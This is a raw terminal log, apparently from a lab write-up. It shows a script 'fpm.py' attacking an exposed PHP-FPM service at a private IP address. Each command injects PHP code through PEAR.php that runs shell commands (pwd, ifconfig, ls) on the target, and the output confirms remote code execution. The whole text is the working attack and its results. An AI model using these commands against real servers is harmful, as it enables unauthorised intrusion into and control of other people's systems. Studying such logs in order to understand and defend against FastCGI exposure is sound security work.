 root@bogon:~/桌面# python fpm.py 192.168.139.129 /usr/local/lib/php/PEAR.php -c '<?php echo `pwd`; ?>'
X-Powered-By: PHP/7.2.12
Content-type: text/html; charset=UTF-8
/usr/local/lib/php
root@bogon:~/桌面# python fpm.py 192.168.139.129 /usr/local/lib/php/PEAR.php -c '<?php echo `ifconfig`; ?>'
X-Powered-By: PHP/7.2.12
Content-type: text/html; charset=UTF-8
root@bogon:~/桌面# python fpm.py 192.168.139.129 /usr/local/lib/php/PEAR.php -c '<?php echo `ls`; ?>'
X-Powered-By: PHP/7.2.12
Content-type: text/html; charset=UTF-8
Archive
Console
OS
PEAR
PEAR.php
Structures
System.php
XML
build
data
doc
extensions
pearcmd.php
peclcmd.php
test
REEBUF
root@bogon:~/桌面#